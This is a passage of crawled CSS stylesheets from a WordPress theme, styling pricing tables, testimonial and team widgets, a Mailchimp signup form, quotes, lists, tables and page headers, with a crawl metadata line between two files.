	color: #fff;
	font-size: 40px;
	font-weight: 600;
	line-height: 27px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price {
	background-color: #ffc601 !important;
	background-image: none !important;
	color: #1b1d1c;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 0.5;
	font-size: 30px;
}
.pricing-table-style-5 .pricing-price {
	border-radius: 50%;
	height: 117px;
	width: 117px;
	vertical-align: middle;
	display: table-cell;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle {
	position: absolute;
	width: 130px;
	height: 65px;
	left: 50%;
	margin-left: -65px;
	top: 5px;
	overflow: hidden;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-left,
.pricing-table-style-5 .pricing-price-top-border-right {
	position: absolute;
	top: 70px;
}
.pricing-table-style-5 .pricing-price-top-border-left {
	left: 0;
	right: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-right {
	left: 50%;
	right: 0;
}
.pricing-table-style-5 .pricing-price-top-border-left:before,
.pricing-table-style-5 .pricing-price-top-border-right:before {
	content: '';
	position: absolute;
	top: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.pricing-table-style-5 .pricing-price-top-border-left:before {
	left: 21px;
	right: 65px;
}
.pricing-table-style-5 .pricing-price-top-border-right:before {
	left: 65px;
	right: 21px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 1;
}
.pricing-table-style-5 .pricing-price-title {
	padding-top: 130px;
	padding-bottom: 105px;
}
.pricing-table-style-5 .pricing-price-subtitle {
	display: block;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(even) {
	background-color: #f5f5f5
}
.pricing-table-style-5 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
	color: #99a9b5;
	font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
	padding-top: 20px;
	padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
	padding: 12px;
}
.pricing-table-style-5 figure.pricing-row.strike {
	color: #d4d4d4;
}
.pricing-table-style-5 .pricing-column-wrapper {
	padding-top: 70px;
}
.pricing-table-style-5 .pricing-footer {
	padding-top: 20px;
	background-color: #fff;
	padding-bottom: 20px;
}
.pricing-table-style-5  figure.pricing-row {
	background-color: #fff;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price .time {
	font-size: 13px;
}
.pricing-table-style-6.pricing-table {
	margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
	padding: 0px;
}
.pricing-table-style-6 .pricing-price {
	background-color: #393d50;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	vertical-align: middle;
	display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
	top: -60px;
	position: absolute;
	left: 11%;
}
.pricing-table-style-6 .pricing-cost {
	font-size: 32px;
	font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
	min-height: 246px;
	padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
	background-image: none !important;
	background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
	background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
	background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
	background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
	background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
	text-transform: uppercase;
	color: #ffffff;
	padding-top: 132px;
	text-align: left;
	padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
	text-transform: uppercase;
	color: #ffffff;
	text-align: left;
	padding-left: 43px;
	padding-top: 12px;
	display: block;
	line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
	color: #04d7f2;
}
.pricing-table-style-6 .time {
	color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-left: 42px;
	text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
	padding-left: 42px;
	padding-top: 5px;
	text-align: left;
}
.pricing-table-style-6 .pricing-row {
	text-align: left;
	padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
	content: '\e647';
	color: #5f727f;
	font-family: ct-icons;
	padding-right: 12px;
	vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
	padding-top: 24px;
	padding-bottom: 19px;
}
.pricing-table-style-6 .ct-button-container.ct-button-position-center .ct-button {
	margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
	padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
	border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
	border-left: 1px solid #dfe5e8;
	border-right: 1px solid #dfe5e8;
	margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
	margin-right: -1px;
}
.pricing-table-style-6 .ct-button-position-center {
	text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
	max-width: 370px;
}

.pricing-table-style-7.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
	position: relative;
}
.pricing-table-style-7 .pricing-price-row svg {
	fill: #f8f0f0;
	margin-bottom: -1px;
	margin-top: -15px;
}
.pricing-table-style-7 .pricing-price-title-wrapper {
	color: #ffc601;
	background-color: #1b1d1c;
	padding-top: 12px;
	padding-bottom: 12px;
}
.pricing-table-style-7 .pricing-price-row svg {
	display: none;
}
.pricing-table-style-7  .pricing-price-title {
	text-transform: uppercase;
}
body .pricing-table-style-7 .pricing-cost {
	padding-top: 5px;
	font-size: 30px;
	color: #1b1d1c;
	display: inline-block;
}
.pricing-table-style-7 .time {
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-title-wrapper {
	background-color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
	padding-top: 5px;
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .time {
	color: #1b1d1c;
}

.pricing-table-style-7 .pricing-column-wrapper  .pricing-price-wrapper {
	padding-top: 22px;
}
.pricing-table-style-7  .pricing-column-wrapper {
	margin-top: 40px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
	transform: rotate(318deg);
	-webkit-transform: rotate(318deg);
}
.pricing-table-style-7  .pricing-column {
	background-color: #ffffff;
}
.pricing-table-style-7 .pricing-price-row {
	background-color: #f8f0f0;
	padding-bottom: 32px;
}
.pricing-table-style-7 .pricing-row  {
	padding: 10px 13px;
}

.pricing-column .wrap-style {
	display: none;
}
.pricing-table-style-7 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
	color: #99a9b5;
	font-size: 14px;
	padding-top: 6px;
}
.pricing-table-style-7 .pricing-row {
	padding: 7px 13px;
	border-bottom: 1px solid #ddd;
}
.pricing-table-style-7  figure.pricing-row.strike {
	color: #d5d5d5;
}

.pricing-table-style-7  .pricing-footer {
	padding-bottom: 10px;
}
.pricing-table-style-8 .pricing-price {
	border-radius: 50%;
	height: 160px;
	background-color: #5f727f;
	display: table-cell;
	width: 160px;
	vertical-align: middle;
	border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
	font-size: 42px;
	font-weight: 300;
	line-height: 1;
	color: #ffffff;
}
.pricing-table-style-8 .time {
	font-weight: 300;
	color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
	background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
	color: #5f727f;
	padding-top: 6px;
	float: left;
	width: 100%;
	padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
	background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
	color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
	border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
	margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
	margin-top: 20px;
	border-radius: 12px;
	overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
	padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
	padding-left: 50%;
	margin-left: -80px;
	padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
	padding-top: 28px;
	margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
	background-color: #5f727f;
	padding-top: 17px;
	padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
	color: #ffffff;
	text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
	 color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
	padding: 10px 10px;
	border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
	border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
	padding-bottom: 45px;
}
.pricing-column-top-choice {
	background-color: #3e2634;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	z-index: 100;
}
.pricing-column-top-choice-text {
	margin-top: 2px;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	font-weight: 900;
}
.pricing-table-style-1 .pricing-column-top-choice {
	top: -25px;
	left: 50%;
	margin-left: -25px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
	top: -25px;
	left: 38px;
	background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #393d50;
	margin-top: 19px;
	font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
	top: 0px;
	left: 50%;
	width: 62px;
	height: 62px;
	margin-left: -25px;
	background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
	margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
	top: -25px;
	left: 55px;
	width: 62px;
	height: 62px;
	background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 28px;
	font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
	top: -20px;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-left: -40px;
	background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
	position: absolute;
	top: 20px;
	left: 50px;
	width: 50px;
	height: 45px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
	border-radius: 0;
	background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
	top: 0;
}
.svg_pricing {
	width: 70px;
	height: 70px;
	z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-5  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -40px;
	left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
	left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 22px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}
.svg_pricing {
	display: none;
}



.gmaps_round {
	border-radius: 50%;
	overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.vc_ct_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}

.textwidget a.custom-link{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-weight: 700;
    text-transform: uppercase;
    color: #1b1d1c;
    padding-right: 20px;
    margin-top: 15px;
}
#colophon .textwidget a.custom-link{
	font-family: 'Poppins';
    color: #fff;
}
.textwidget a.custom-link:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    color: #ffc601;
}




.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}


body .ct-widget-testimonial .testimonials-style-1-teg{
	font-size: 92px;
	line-height: 1;
}
body .ct-widget-testimonial .img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
	width: 114px;
	height: 114px;
	margin-bottom: -55px;
	border: 10px solid #fff;
	z-index: 11;
	position: relative;

}
.widget .testimonials-style-1-container {
	padding-top: 77px;
	z-index: 10;
	background-color: #fff;
	position: relative;

}



.widget .testimonials-style-1-image {
	padding-top: 2px;
	position: relative;
}
.ct-widget-testimonials-navigation-style-1 {
	display: none;
}

.widget .testimonials-style-1-image:after {
	content: '';
	height: 116px;
	width: 116px;
	position: absolute;
	left: 50%;
	margin-left: -58px;
	z-index: 7;
	margin-top: -61px;
	border-radius: 50%;
}

.testimonials-style-1-item {
	float: left;
	width: 100%;
}
.widget .testimonials-style-1-qute {
	padding-top: 46px;
	padding-left: 23px;
	padding-right: 23px;
	text-align: center;
}
body .ct-widget-testimonial .testimonials-style-1-teg {
	font-size: 26px;
	line-height: 1;
	font-family: ct-icons;
	text-align: center;
	padding-top: 29px;
	padding-bottom: 37px;
}


.widget-teams .img-responsive.img-circle.wp-post-image {
	width: 154px;
	padding: 10px;
}
.widget .ct-teams-name {
	text-transform: uppercase;
	text-align: center;
}
.widget .ct-teams-position.body-small {
	text-align: center;
}
.widget .ct-teams-phone {
	text-align: center;
	font-weight: bold;
	padding-top: 6px;
}
.widget .team-person-email {
	text-align: center;
}
.widget .team-person-socials {
	margin: 0;
	text-align: center;
	padding-bottom: 30px;
}
.widget .ct-teams-image {
	margin-top: 47px;
	margin-bottom: 33px;
	display: block;
}
.widget  .ct-teams-item.rounded-corners {
	display: block;
	float: left;
}
.widget  .team-person-socials .socials-item-icon {
	font-size: 24px;
}
.widget .team-person-socials .socials-item {
	margin: 20px 9px 0;
}
.widget .team-person-email a:before {
	vertical-align: baseline;
}

/*Mailchimp*/
.mc-form {
	position: relative;
    display: inline-block!important;
    margin: 15px 0 !important;
    width: 100%;
}
#mc4wp_email {
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
    padding: 0 55px 0 15px;
    outline: 0;
    width: 100%;
    font-size: 15px;
    color: #8d8d8d;
}
#mc4wp_email:focus {
	outline: none;
}
#mc4wp_submit {
    content: '\e601';
    font-family: 'ct-icons';
	font-size: 24px;
	position: absolute;
	right: 0;
	margin:0;
	top: 0;
	width: 45px;
	height: 45px;
    line-height: 45px;
	padding: 0;
	border-radius: 0;
	border-width: 0;
	color: #1b1d1c !important;
    font-weight: normal;
    text-align: center;
	background-color: #ffb901 !important;
}
.mc-text.small-body{
    font-size: 13px;
    color: #696868!important;
}
.mc-text.small-body span{
    color: #ffb901;
}
#mc4wp_email::-webkit-input-placeholder {color:#8d8d8d;}
#mc4wp_email::-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-ms-input-placeholder {color:#8d8d8d;}



--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9
body_size: 5830
content:

/* quote */

blockquote {
	margin: 0;
	padding: 0 0 30px;
	position: relative;
}
blockquote {
	padding-top: 67px;
	padding-left: 55px;
	padding-bottom: 68px;
	padding-right: 56px;
	margin-bottom: 20px;
}

blockquote:before {
	font-family: 'ct-icons';
	 content: '\e679';
}

blockquote:before {
	font-family: 'ct-icons';
	content: '\e679';
	position: absolute;
	bottom: 0;
	font-size: 52px;
	right: 40px;
}


.ct-quote {
	margin-bottom: 3em;
	position: relative;
	overflow: hidden;
}

.ct-quote blockquote div,
.ct-quote blockquote p,
.ct-quote blockquote{
	margin: 0;
}

body .ct-quote.ct-quote-style-1 blockquote {
	border: none;
	color: #fff;
}

/* bace list */


.wpb_text_column li {
	padding-bottom: 6px;
}


/* List */
.ct-list {
	margin-bottom: 1.421em;
}
.ct-list > ul {
	list-style: none;
	padding-left: 1.2em;
	margin: 0;
}
.ct-list > ul > li {
	position: relative;
	text-indent: -1.2em;
	margin-bottom: 0.7em;
}
.ct-list > ul > li:last-child {
	margin-bottom: 0;
}
.ct-list > ul > li:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e601';
	font-size: 16px;
	vertical-align: top;
	display: inline-block;
	width: 21px;
	text-indent: 0;

}

.ct-list.ct-list-type-check > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-arrow > ul > li:before {
	content: '\e64c';
}
.ct-list.ct-list-type-double-arrow > ul > li:before {
	content: '\e653';
}

.ct-list.ct-list-type-check-style-1  > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-check-style-2  > ul > li:before {
	content: '\e650';
}
.ct-list.ct-list-type-disc-style-1  > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-disc-style-2  > ul > li:before {
	content: '\e651';
}
.ct-list.ct-list-type-checkbox  > ul > li:before {
	content: '\e647';
}

.ct-list.ct-list-type-cross > ul > li:before {
	content: '\e619';
}
.ct-list.ct-list-type-snowflake-style-1 > ul > li:before {
	content: '\e644';
	font-size: 10px;
}
.ct-list.ct-list-type-snowflake-style-2 > ul > li:before {
	content: '\e645';
}
.ct-list.ct-list-type-square > ul > li:before {
	content: '\e618';
}
.ct-list.ct-list-type-disc > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-star > ul > li:before {
	content: '\e61a';
}
.ct-list.ct-list-type-plus > ul > li:before {
	content: '\e652';
}

.ct-list.ct-list-type-Label > ul > li:before {
	content: '\e648';
}






.ct-list.ct-list-color-1  > ul > li:before{
	color: #3c3950;
}
.ct-list.ct-list-color-2  > ul > li:before{
	color: #00bfa5;
}
.ct-list.ct-list-color-3  > ul > li:before {
	color: #00bcd4;
}
.ct-list.ct-list-color-4  > ul > li:before {
	color: #ffb932;
}
.ct-list.ct-list-color-5  > ul > li:before {
	color: #f44336;
}
.ct-list.ct-list-color-6  > ul > li:before {
	color: #7e57c2;
}
.ct-list.ct-list-color-7  > ul > li:before {
	color: #d500f9;
}
.ct-list.ct-list-color-8  > ul > li:before {
	color: #8d6e63;
}
.ct-list.ct-list-color-9  > ul > li:before {
	color: #f26c4f;
}
.ct-list.ct-list-color-10 > ul > li:before {
	color: #ad1457;
}
.ct-list.ct-list-color-11 > ul > li:before {
	color: #afb42b;
}
.ct-list .ct-list  > ul > li:before {
	color: #5f727f;
}


/* Table */
.ct-table {
	margin-bottom: 1.421em;
}
.ct-table table {
	width: 100%;
}
.ct-table thead th {
	padding: 17px;
}
.ct-table td {
	padding: 16px;
}
.ct-table table {
	border: medium none !important;
	overflow: visible;
}

.ct-table.ct-table-style-3 {
	border: medium none;
	overflow: visible;
}

@media (max-width: 768px) {
	.ct-table.ct-table-responsive {
		border: 0 none;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}
	.ct-table-responsive .tabletolist > li span
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive .tabletolist .titles {
		border: medium none;
		margin: 0;
		background-color: #f4f7f6;
	}
	.ct-table-responsive .tabletolist > li
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive.ct-table-style-1 .tabletolist > li  li:nth-child(even) {
		background-color: #f4f7f6;
	}

	.ct-table-responsive.ct-table-style-2 .tabletolist > li span.titles {
		border:medium  none;
	}

	.ct-table-responsive.ct-table-style-3  .tabletolist > li,
	.ct-table-responsive.ct-table-style-3  .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-3  .tabletolist > li span{
		border: medium none;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) {
		background-color: #f4f7f6;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) .row_headers{
		background-color: #f0f3f2;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even){
		background-color: #ebf0ef;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even) .row_headers{
		background-color: #e6ebe9;
	}
	.ct-table-responsive .tabletolist,
	.ct-table-responsive .tabletolist > li > ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.ct-table-responsive .tabletolist > li > ul {
		display: table;
		width: 100%;
	}
	.ct-table-responsive .tabletolist > li > ul > li {
		display: table-row;
	}
	.ct-table-responsive .tabletolist .row_headers,
	.ct-table-responsive .tabletolist .row_data {
		display: table-cell;
		padding: 17px;
		vertical-align: middle;
	}

	.ct-table-responsive.ct-table-style-1 .tabletolist.nrh .row_headers {
		font-weight: bold;
	}
	.ct-table-responsive .tabletolist.rh > li > .titles {
		display: block;
		padding: 14px;
		text-align: center;
	}
	.ct-table-style-1 .tabletolist.rh > li > .titles {
		position: relative;
	}
	.ct-table-responsive .tabletolist.rh .row_data,
	.ct-table-responsive .tabletolist.rh .row_headers{
		text-align: center;
	}

}
.ct-table-style-1.ct-table{
	border: medium none;
}

.ct-table-style-3 tr:nth-child(even) td {
	background-color: #e6ebe9;
}
.ct-table-style-3 tr:nth-child(even) td:nth-child(even) {
	background-color: #ebf0ef;
}
.ct-table-style-3 tr:nth-child(odd) td{
	background-color: #f4f7f6;
}
.ct-table-style-2 thead tr {
	background-color: #f4f7f6;
}
.ct-table-style-2.ct-table {
	border: medium none ;
}

.ct-table-responsive .tabletolist.rh > li:first-child > .titles {
	border-top: medium none;
}
.ct-table h1,
.ct-table h2,
.ct-table h3,
.ct-table h4,
.ct-table h5,
.ct-table h6 {
	margin: 0px;
}


.custom-header  .title-xlarge {
    margin: 0.4em 0;
}
.custom-header-subtitle span {
	display: block;
}
.ct-custom-header-icon-position-centered {
text-align: center;
}

.ct-custom-header-icon-position-left .ct-icon {
	float: left;
}
.ct-custom-header-icon-position-left .ct-custom-header-conteiner{
	text-align: right;
}
.ct-custom-header-icon-position-right .ct-icon {
	float: right;
}
.ct-custom-header-icon-position-left .custom-header-title,
.ct-custom-header-icon-position-left .custom-header-subtitle{
	float: right;
	clear: right;
}
.ct-custom-header-icon-position-left {
	text-align: right;
}
.ct-custom-header-icon-position-right {
	text-align: left;
}
.ct-custom-header-icon-position-centered {
	text-align: center;
}
.custom-header .breadcrumbs {
	width: 100%;
}
.ct-custom-header-icon-position-centered .ct-icon {
	float: none;
	display: inline-block;
}
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner {
	width: 100%;
	text-align: center;
}
.ct-custom-header-icon-position-centered .styled-subtitle .light {
	display: inline-block;
}
.custom-header.ct-custom-header-no-icon .ct-icon {
	display: none;
}
.ct-custom-header-icon-position-centered .container {
	padding: 0;

}
.custom-header .container
{
	position: inherit;
	height: 100%;
}
.ct-custom-header-icon-position-left .breadcrumbs {
	right: 21px;
}
.ct-custom-header-icon-position-right .breadcrumbs {
	left: 21px;
}
body .site-main .custom-header .ct-icon {
	margin-top: 50px;
}
.custom-header h1 ,
.custom-header h2,
.custom-header h3,
.custom-header h4,
.custom-header h5,
.custom-header h6{
	margin-top: 50px;
}


.ct-custom-header-icon-position-centered  h1{
	margin-top: 30px;
}
.ct-custom-header-icon-position-centered {
	padding-top: 20px;
}
.custom-header h1 {
	margin-bottom: 20px;

}
.ct-custom-header-icon-position-centered  .ct-custom-header-conteiner {
	display: inline-block;
	width: 100%;
}

.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-title,
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-subtitle{
	width: 100%;

}
.ct-custom-header-no-icon .custom-header-title span {
    display: inline;
}
.custom-header-title span{
	display: inline-block;
}
.custom-header  .breadcrumbs {
	position: absolute;
	bottom: 10px;
}

.custom-header .ct-icon-shape-none {
	border: none !important;
}
.custom-header.centreed_breadcrumbs .breadcrumbs {
    text-align: center;
}

.breadcrumbs .current {

}
.bc-devider:before {
	font-family: ct-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content:  '\e64c';
}
@media (max-width: 768px) {
	.custom-header  .breadcrumbs{
		right: 0 !important;
		left: 0 !important;
		text-align: center !important;
	}
	.ct-custom-header-icon-position-left .custom-header-title,
	.ct-custom-header-icon-position-left .custom-header-subtitle {
		float: none;
	}
}
@media (max-width: 1080px) {
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
}
@media  (min-width:980px) and (max-width:1200px) {
    .row .custom-header {
        padding-top: 120px !important;
    }
}
@media (max-width: 980px) {
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.ct-custom-header-icon-position-centered .custom-header-title{
		margin: 0 auto;
		text-align: center !important;
	}
}
@media (max-width: 880px) {
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
}

@media (max-width: 767px) {
	.custom-header .custom-header-title {
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center;
		float: none;
	}
	.custom-header .custom-header-title span{
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center !important;
		float: none;
	}
	.custom-header .custom-header-title span h1{
		font-size: 2.6em !important;

	}
	.custom-header .ct-icon {
		display: inline-block;
		float: none;
	}
	.custom-header {
		text-align: center;
	}
	.styled-subtitle .light {
		text-align: center;
	}
	.ct-icon-size-big {
		font-size: 95px;
		width: 95px;
		height: 95px;
		line-height: 95px;
	}
}
/*custom-header*/


body .ct-icon-with-text.ct-icon-with-text-float-right .ct-icon-with-text-icon{
	display: block;
	float: right;
}

.quickfinder-item-image-shape-romb {
    -o-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);  
}
.quickfinder-item-image-shape-romb {
    margin: 50px;
}
.ct-icon-shape-romb {
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
}
.ct-icon-shape-romb .ct-icon-inner{
	border-radius: 0px;
}
.romb-icon-conteiner {
	transform: rotate(-45deg);
	width: 100%;
